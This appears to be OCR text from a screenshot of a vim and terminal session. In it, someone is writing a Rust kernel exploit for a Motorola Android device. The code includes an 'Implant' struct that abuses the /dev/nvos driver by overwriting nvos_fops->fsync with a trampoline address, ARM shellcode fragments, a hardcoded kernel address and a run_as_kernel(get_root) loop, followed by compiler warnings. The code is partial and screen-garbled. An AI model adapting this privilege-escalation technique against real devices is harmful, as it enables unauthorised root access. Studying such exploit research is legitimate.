 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
128 /// An Android implant using the `/dev/nvos` exploit
129 struct Implant<'a> {
130     /// Open handle to `/dev/nvos`
131     device: File,
132
133     /// The trampoline to use for kernel->user calls
134     trampoline: Trampoline<'a>,
135 }
136
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             Self::increment_address(&mut nvos, 0xc003c7a8);
150
151             syscall(273);
152         }
153
154         panic!("Done");
155
156         // Clean up the exploit artifacts
157         trampoline.update(Self::cleanup);
158
159         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
160         // kernel.
161         // We are overwriting the `fsync()` handler in `file_operations`
162         // for `nvos_fops`. This is okay with our exploit constraints as
163         // the next few bytes in this structure are zeroed (NULL pointers)
164         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
165             // Throw exploit at `nvos_fops->fsync`
166         }
167
168         // Check for a successful install
169         let installed = unsafe {
170             libc::fsync(nvos.as_raw_fd()) == 1234
171         };
src/main.rs 146,53 21%
"src/main.rs" 645L, 20762C written
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
4a4: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000164368 s, 24.9 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: unreachable statement
--> src/main.rs:157:9
|
154 |         panic!("Done");
|         --------------- any code following this expression is unreachable
...
157 |         trampoline.update(Self::cleanup);
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ unreachable statement
|
= note: `#[warn(unreachable_code)]` on by default
warning: unreachable statement
--> src/main.rs:294:5
|
292 |       return Ok(());
|       ------------- any code following this expression is unreachable
293 |
294 | /     loop {
295 | |         unsafe { implant.run_as_kernel(get_root); }
296 | |     }
| |_____^ unreachable statement